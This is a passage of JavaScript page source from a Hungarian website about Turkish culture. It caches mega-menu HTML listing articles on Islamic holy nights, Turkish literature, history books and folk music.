spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek 